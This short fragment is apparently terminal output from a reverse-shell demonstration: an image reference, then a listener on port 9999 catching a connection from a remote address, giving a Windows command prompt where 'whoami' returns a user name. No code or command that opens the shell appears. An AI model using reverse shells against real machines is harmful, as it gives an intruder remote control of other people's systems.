 listening on [any] 9999 ...
connect to [10.12.0.8] from (UNKNOWN) [58.100.208.5] 41960
Microsoft Windows [Version 10.0.19042.804]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\st4ck\Desktop>whoami
whoami
desktop-ilvo9ci\st4ck
C:\Users\st4ck\Desktop>